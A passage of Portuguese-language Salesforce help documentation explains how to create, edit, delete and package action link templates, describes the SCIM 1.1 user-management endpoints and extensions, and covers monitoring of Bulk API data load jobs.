

Dica: Variáveis vinculantes e de contexto podem ser usadas no mesmo campo. Por exemplo, este URL de ação contém uma variável vinculante e uma de contexto:

https://www.example.com/{!Bindings.apiVersion}/doSurvey?salesforceUserId={!userId}

# <span id="page-5131-0"></span>Criação de modelos de link de ação

Crie modelos de link de ação em Configuração para poder instanciar grupos de links de ação com propriedades em comum a partir da API REST do Chatter ou Apex. É possível empacotar modelos e distribuí-los a outras organizações Salesforce.



Nota: Além de criar modelos de link de ação na Configuração, também é possível usar a API de metadados, a API SOAP e a API REST para criar modelos de link de ação.

Os campos URL de ação, Corpo da solicitação HTTP e Cabeçalhos HTTP oferecem suporte a variáveis vinculantes e variáveis de contexto. Defina variáveis vinculantes em um modelo e defina seus valores ao instanciar o grupo de links de ação. Use variáveis de contexto em um modelo. Quando um link de ação é executado, o Salesforce preenche o valor e o retorna na solicitação. Para obter mais informações sobre como usar essas variáveis em um modelo, consulte [Designação de modelos de link de ação.](#page-5123-0)

- **1.** Em Configuração, insira *Modelos de link de ação* na caixa Busca rápida e selecione **Modelos de link de ação**.
- **2.** Clique em **Novo**.
- **3.** Insira o Nome do modelo. Esse nome é exibido na lista de modelos de grupo de links de ação. Esse é o único valor do modelo de grupo de links de ação que você pode editar após a publicação do modelo.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições, exceto **Personal** Edition.

#### PERMISSÕES DO USUÁRIO

Para criar modelos de grupo de links de ação:

**•** "Personalizar aplicativo"

Para criar modelos de link de ação:

- **•** "Personalizar aplicativo"
- **4.** Insira o Nome do desenvolvedor. Use o Nome do desenvolvedor para referir-se a esse modelo em código. O valor padrão é uma versão do Nome do desenvolvedor sem espaços. São permitidos apenas letras, números e o caractere de sublinhado.
- **5.** Selecione a Categoria, que indica onde exibir os grupos de links de ação instanciados em elementos de feed. Primário exibe os grupos de links de ação no corpo dos elementos de feed. Sobrecarga exibe os grupos de links de ação no menu de sobrecarga dos elementos de feed.

Se um modelo de grupo de links de ação é Primário, ele pode conter até três modelos de link de ação. Se um modelo de grupo de links de ação é Sobrecarga, ele pode conter até quatro modelos de link de ação.

- **6.** Selecione o número de Execuções permitidas, que indica quantas vezes podem ser executados os grupos de links de ação instanciados a partir desse modelo. (Links de ação em um grupo são mutuamente exclusivos.) Se for escolhido Ilimitado, os links de ação no grupo não poderão ser dos tipos Api ou ApiAsync.
- **7.** (Opcional) Insira Horas até a expiração, que é o número de horas desde a criação do grupo de links de ação até sua remoção dos elementos de feed associados, quando não poderá mais ser executado. O valor máximo é 8760. Consulte [Definição do horário de expiração do grupo de links de ação](#page-5126-0).
- **8.** Clique em **Salvar**.
- **9.** Clique em **Novo** para criar um modelo de link de ação.

O modelo de link de ação é associado automaticamente a um modelo de grupo de links de ação em um relacionamento de mestre e detalhes.

**10.** Selecione o Tipo de ação.

Os valores são:

**•** Api – O link de ação chama uma API síncrona no URL da ação. O Salesforce define o status como SuccessfulStatus ou FailedStatus com base no código de status HTTP que o servidor retorna.

- **•** ApiAsync O link de ação chama uma API assíncrona no URL da ação. A ação continua no estado PendingStatus até que um terceiro faça uma solicitação a /connect/action-links/*actionLinkId* para definir o status como SuccessfulStatus ou FailedStatus após a conclusão da operação assíncrona.
- **•** Download O link de ação faz download de um arquivo do URL da ação.
- **•** Ui O link de ação leva o usuário a uma página da web no URL da ação.

**11.** Insira um URL da ação, que é o URL do link de ação.

No caso de um link de ação UI, o URL é uma página da web. No caso de um link de ação Download, o URL é um link para um arquivo disponível para download. No caso de links de ação Api ou ApiAsync, o URL é um recurso REST.

Os links para recursos hospedados em servidores da Salesforce podem ser relativos, começando com /. Todos os demais links devem ser absolutos e começar com https://. Esse campo pode conter [variáveis vinculantes](#page-5126-1) no formato {!Bindings.*key*}, como https://www.example.com/{!Bindings.itemId}. Defina o valor da variável vinculante ao instanciar o grupo de links de ação a partir do modelo, como neste exemplo de API REST do Chatter, que define o valor de itemID como sendo 8675309.

```
POST /connect/action-link-group-definitions
```

```
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"itemId",
           "value": "8675309"
        }
     ]
}
```
Esse campo também pode conter [variáveis de contexto.](#page-5129-0) Use variáveis de contexto para passar ao código do lado do servidor informações sobre o usuário que executou o link de ação. Por exemplo, este link de ação passa o ID do usuário que clicou no link de ação para responder a uma pesquisa no servidor que hospeda a pesquisa.

actionUrl=https://example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}

- **12.** Insira o Método HTTP a ser usado para a solicitação HTTP.
- **13.** (Opcional) Se o Tipo de ação é Api ou ApiAsync, insira um Corpo da solicitação HTTP. Esse campo pode conter [variáveis vinculantes](#page-5126-1) e [variáveis de contexto](#page-5129-0).
- **14.** (Opcional) Se o Tipo de ação é Api ou ApiAsync, insira Cabeçalhos HTTP.

Esse campo pode conter [variáveis vinculantes](#page-5126-1) e [variáveis de contexto](#page-5129-0).

Se um link de ação instanciado a partir de um modelo fizer uma solicitação a um recurso do Salesforce, o modelo deverá conter um cabeçalho Content-Type.

- **15.** (Opcional) Para que esse link de ação seja o link padrão no grupo (que tem formatação especial na UI), selecione Link padrão no grupo. Pode haver apenas um link padrão em um grupo.
- **16.** (Opcional) Para exibir um diálogo de confirmação ao usuário antes da execução do link de ação, selecione Confirmação necessária.
- **17.** Insira a Posição relativa do link de ação dentro dos grupos de links de ação instanciados a partir deste modelo. A primeira posição é 0.

**18.** Insira a Legenda de rótulo. Esse valor é a legenda de um conjunto de rótulos de UI para exibir referente a estes status: NewStatus, PendingStatus, SuccessfulStatus, FailedStatus.

Por exemplo, o conjunto **Publicar** contém estes rótulos: **Publicação**, **Publicação pendente**, **Publicado**, **Falha na publicação**. Esta imagem mostra um link de ação com a legenda de rótulo **Publicação** quando o valor do status é SuccessfulStatus:



**19.** (Opcional) Se nenhum dos valores Legenda de rótulo for relevante para o link de ação, defina Legenda de rótulo como **Nenhum** e insira um valor no campo Rótulo.

Os links de ação possuem quatro status: NewStatus, PendingStatus, SuccessStatus e FailedStatus. Estas strings são adicionadas ao rótulo de cada status:

- **•** rótulo
- **•** label Pendente
- **•** label Sucesso
- **•** label Falha

Por exemplo, se o valor label for "Ver exemplo", os valores dos quatro estados para links de ação serão: Ver exemplo, Ver exemplo Pendente, Ver exemplo Sucesso e Ver exemplo Falha.

Um link de ação pode usar um LabelKey ou Label para gerar nomes de rótulos, mas não é possível usar ambos.

**20.** Selecione Visibilidade de usuários, que indica quem pode ver o grupo de links de ação.

Se for selecionado **Apenas o gerente do criador pode ver**, o gerente será o gerente do criador quando o grupo de links de ação for instanciado. Se o gerente do criador mudar depois da instanciação do grupo de links de ação, essa mudança não será refletida.

**21.** (Opcional) Se você selecionou Apenas usuário personalizado pode ver ou Todos exceto o usuário personalizado podem ver, insira um Alias de usuário personalizado.

Insira uma string e defina seu valor ao instanciar um grupo de links de ação, da mesma maneira que seria definido o valor de uma variável vinculante. Mas não use a sintaxe de variável vinculante no modelo. Apenas insira um valor. Por exemplo, poderia ser inserido ExpenseApprover. Este exemplo de API REST do Chatter define o valor de ExpenseApprover como 005B0000000Ge16:

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"ExpenseApprover",
           "value": "005B0000000Ge16"
        }
     ]
}
```
- **22.** Para criar outro modelo de link de ação para esse modelo de grupo de links de ação, clique em **Salvar e novo**.
- **23.** Se está adicionando modelos de link de ação a esse modelo de grupo de links de ação, clique em **Salvar**.
- **24.** Para publicar o modelo de grupo de links de ação, clique em **Voltar à lista** para retornar à exibição de lista Modelo de grupo de links de ação.
	- Importante: É necessário publicar um modelo para poder instanciar um grupo de links de ação a partir dele no Apex ou na API REST do Chatter.
- <span id="page-5134-0"></span>**25.** Clique em **Editar** referente ao modelo de grupo de links de ação que deseja publicar.
- **26.** Selecione Publicado e clique em **Salvar**.

# Edição de modelos de link de ação

É possível editar todos os campos em um modelo de grupo de links de ações não publicado e em seus modelos de links de ações associados.

- **1.** Em Configuração, insira *Modelos de link de ação* na caixa Busca rápida e selecione **Modelos de link de ação**.
- **2.** Para editar um modelo de grupo de links de ação, clique em **Editar** ao lado de seu nome. Se o modelo do grupo não foi publicado, edite qualquer campo. Se foi publicado, edite apenas o campo Nome.
- **3.** Para editar um modelo de links de ação:
	- **a.** Clique no nome do modelo de grupo de links de ação.
	- **b.** Clique no ID do modelo de link de ação para abrir a página de detalhes do modelo.
	- **c.** Clique em **Editar (Edit)**.

Se o modelo de grupo de links de ações associado não foi publicado, edite qualquer campo. Se foi publicado, edite qualquer um destes campos:

- **•** URL da ação
- **•** Corpo da solicitação HTTP
- **•** Cabeçalhos HTTP

Esses campos oferecem suporte a [variáveis de contexto](#page-5129-1) e [variáveis vinculantes](#page-5126-1).

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições, exceto **Personal** Edition.

#### PERMISSÕES DO USUÁRIO

Para editar modelos de grupo de links de ações:

**•** "Personalizar aplicativo"

Para editar modelos de links de ação:

**•** "Personalizar aplicativo"

É possível adicionar e excluir variáveis de contexto em qualquer um desses campos.

Não é possível adicionar uma nova variável vinculante. Você pode:

- **•** Mover uma variável vinculante para outro campo editável em um modelo de links de ação.
- **•** Usar uma variável vinculante em mais de um modelo de links de ação.
- **•** Usar uma variável vinculante mais de uma vez em modelos de links de ação associados ao mesmo modelo de grupo de links de ação.
- **•** Remover variáveis vinculantes.

### <span id="page-5135-0"></span>Exclusão de modelos de grupo de links de ação

Quando você exclui um modelo de grupo de links de ação, exclui os modelos de links de ação associados e todos os grupos de links de ação que foram instanciados dos modelos. Os grupos de links de ação excluídos desaparecem dos elementos de feed aos quais foram associados.

- **1.** Em Configuração, insira *Modelos de link de ação* na caixa Busca rápida e selecione **Modelos de link de ação**.
- **2.** Para excluir um modelo de grupo de links de ação, clique em **Del** ao lado de seu nome.
	- Importante: Quando você exclui um modelo de grupo de links de ação, exclui os modelos de links de ação associados e todos os grupos de links de ação que foram instanciados do modelo. O grupo de links de ação é excluído dos elementos de feed aos quais foi associado, o que significa que os links de ação desaparecem dessas publicações no feed.
- **3.** Para excluir um modelo de links de ação:
	- **a.** Clique no nome do modelo de grupo de links de ação.
	- **b.** Clique no ID do modelo de link de ação para abrir a página de detalhes do modelo.
	- **c.** Clique em **Excluir**.

Importante: Não é possível excluir um modelo de links de ação que está associado a um modelo de grupo de links de ação publicado.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições, exceto **Personal** Edition.

## PERMISSÕES DO USUÁRIO

Para excluir modelos de grupo de links de ação:

**•** "Personalizar aplicativo"

Para excluir modelos de links de ação:

**•** "Personalizar aplicativo"

## <span id="page-5136-0"></span>Empacotamento de modelos de link de ação

Empacote modelos de link de ação para distribuí-los a outras organizações Salesforce.

Quando você adiciona um modelo de grupo de links de ação, todos os modelos de link de ação associados são também adicionados ao pacote. É possível adicionar um modelo de grupo de links de ação a um pacote gerenciado ou não gerenciado. Como componente que pode ser empacotado, os modelos de grupo de links de ação também podem aproveitar todos os recursos de pacotes gerenciados, como listagem no AppExchange, upgrade automático, scripts de Apex pós-instalação, gerenciamento de licenças e suporte aprimorado ao assinante. Para criar um pacote gerenciado, você deve usar uma organização do Developer Edition.

**•** Consulte Criação e edição de um pacote em [https://help.salesforce.com.](https://help.salesforce.com)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições, exceto **Personal Edition** 

### PERMISSÕES DO USUÁRIO

Para empacotar modelos de link de ação:

**•** "Criar pacote do AppExchange"

# Usar o Sistema para gerenciamento de identidades em vários domínios (SCIM)

O Salesforce oferece suporte para a especificação de padrão aberto 1.1 do SCIM para o gerenciamento de identidades em vários domínios, e oferece algumas extensões para essa especificação, de modo que você possa editar e gerenciar as propriedades do usuário usando a API REST.

Use operações CRUD (criar, ler, atualizar e desativar) em usuários. Também atribua e cancele a atribuição de usuários a um perfil, conjunto de permissões, papel ou grupo público do Salesforce usando a API REST.

Veja a seguir os pontos finais de SCIM do Salesforce, em que *salesforce\_org\_url* é o URL da organização (como um domínio personalizado) para o usuário.

- **•** https://*salesforce\_org\_url*/services/scim/v1/Users
- **•** https://*salesforce\_org\_url*/services/scim/v1/Groups
- **•** https://*salesforce\_org\_url*/services/scim/v1/Entitlements
- **•** https://*salesforce\_org\_url*/services/scim/v1/Schemas

Você pode solicitar os recursos da implementação SCIM do Salesforce usando https://*salesforce\_org\_url*/services/scim/v1/ServiceProviderConfigs.

Você pode solicitar as propriedades de um usuário específico usando https://*salesforce\_org\_url*/services/scim/v1/Users/*userID*, em que *userID* é o ID de 18 caracteres da organização do usuário.

O Salesforce também inclui as seguintes extensões.

- **•** ID do gerente
- **•** usuários externos
- **•** atributos personalizados
- **•** conjuntos de permissões

As extensões de SCIM corporativo a seguir aparecem sob este URN:

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

urn:scim:schemas:extension:enterprise:1.0

- **•** employeeNumber
- **•** divisão
- **•** departamento
- **•** gerente (managerId e displayName)
- **•** delegatedApprover (delegatedApproverId e displayName)

As extensões a seguir são exibidas sob este URN:

urn:salesforce:schemas:extension:18CHARORGID

**•** campos personalizados (se a organização tiver algum)

As seguintes extensões para usuários com identidade externa ou da comunidade (cujo *profileId* em Direitos é do tipo identidade externa ou usuários da comunidade) aparecem nesse URN:

urn:salesforce:schemas:extension:external:1.0

- **•** *accountId*
- **•** *contactId*

Se esses valores não são fornecidos, o Salesforce cria registros de contato e contato para o usuário. O nome da nova conta tem o formato *username*JITUserAccount. Por exemplo: user@corpname.orgJITUserAccount.

Nota: O seguinte se aplica a todas as operações de SCIM.  $\boldsymbol{\beta}$ 

- **•** Em uma cláusula, AND não tem precedência sobre OR. Adicione colchetes explicitamente às cláusulas se alguma cláusula individual tiver tanto AND como OR.
- **•** Em uma cláusula, os nomes de atributo e operadores diferenciam letras maiúsculas de minúsculas.
- **•** Esses campos devem ser filtrados.
	- **–** Usuários: direitos, grupos.
	- **–** Grupos: membros.
	- **–** Direitos: membros.

Para obter mais informações, consulte a [especificação central do esquema SCIM 1.1](http://www.simplecloud.info/specs/draft-scim-core-schema-01.html) , a [especificação da API REST SCIM 1.1](http://www.simplecloud.info/specs/draft-scim-api-01.html) e o [Guia do](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/intro_what_is_rest_api.htm) [desenvolvedor da API REST para Salesforce](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/intro_what_is_rest_api.htm).

# Trabalhos de carregamento de dados em massa

### <span id="page-5138-0"></span>Monitorando trabalhos de carregamento de dados em massa

Você pode criar, atualizar ou excluir um grande volume de registros com a API em massa, que é otimizada para processar conjuntos grandes de dados. Ela simplifica o carregamento, a atualização ou a exclusão de dados de alguns milhares a milhões de registros. Processando uma grande quantidade de registros requer certo tempo. Essa página permite que você monitore o andamento dos trabalhos atuais e os resultads do trabalhos recentes.

Processe um conjunto de registros criando um trabalho que contenha um ou mais lotes. O trabalho especifica qual objeto está sendo processado e qual tipo de ação está sendo usada (consultar, inserir, atualizar, ou excluir). Um lote é um conjunto de registros enviados para o servidor em uma solicitação HTTP POST. Cada lote é processado de forma independente pelo servidor, não necessariamente na ordem em que foi recebido.

Para monitorar o status dos trabalhos de carregamento de dados em massa em andamento ou recentemente concluídos, em Configuração, insira *Trabalhos de carregamento de dados em massa* na caixa Busca rápida e, em seguida, selecione **Trabalhos de**

#### **carregamento de dados em massa**.

processados lotes são processados.

A lista Trabalhos em andamento contém as colunas a seguir, mostradas em ordem alfabética:



#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para monitorar trabalhos de carregamento de dados em massa:

**•** "Gerenciar integrações de dados"



A lista Trabalhos concluídos contém as colunas a seguir, mostradas em ordem alfabética: Os trabalhos concluídos são removidos da lista sete dias após sua conclusão.



#### Aprimorar o Salesforce com código



#### CONSULTE TAMBÉM:

<span id="page-5140-0"></span>[Visualizar detalhes dos trabalhos de carregamento de dados em massa](#page-5140-0)

#### Visualizar detalhes dos trabalhos de carregamento de dados em massa

Você pode criar, atualizar ou excluir um grande volume de registros com a API em massa, que é otimizada para processar conjuntos grandes de dados. Ela simplifica o carregamento, a atualização ou a exclusão de dados de alguns milhares a milhões de registros. Processando uma grande quantidade de registros requer certo tempo. Essa página permite que você monitore o andamento dos trabalhos atuais e os resultads do trabalhos recentes.

Para exibir os detalhes de um trabalho de carregamento de dados em massa:

- **1.** Em Configuração, insira *Trabalhos de carregamento de dados em massa* na caixa Busca rápida e, em seguida, selecione **Trabalhos de carregamento de dados em massa**.
- **2.** Clique em um link de ID do trabalho referente a um trabalho.

A página de detalhes do trabalho contém os campos a seguir, mostrados em ordem alfabética:

